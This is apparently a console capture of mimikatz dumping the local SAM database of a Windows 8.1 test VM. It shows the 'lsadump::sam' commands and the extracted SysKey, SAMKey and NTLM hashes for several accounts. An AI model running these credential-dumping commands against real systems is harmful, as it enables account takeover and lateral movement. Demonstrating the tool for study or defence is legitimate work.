 mimikatz # lsadump::sam /system:D:\x64\SYSTEM
Domain : IE11WIN8_1
SysKey : db0dc9663faefd6454fd818b308b7e92
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain : IE11WIN8_1
SysKey : db0dc9663faefd6454fd818b308b7e92
Local SID : S-1-5-21-3040204872-3082932231-1584796067
SAMKey : 18d3054bdb0688d77c4321eb4869cb21
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: fc525c9683e8fe067095ba2ddc971889
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : IEUser
  Hash NTLM: fc525c9683e8fe067095ba2ddc971889
RID  : 000003ea (1002)
User : sshd
RID  : 000003eb (1003)
User : sshd_server
  Hash NTLM: 8d0a16cfc061c3359db455d00ec27035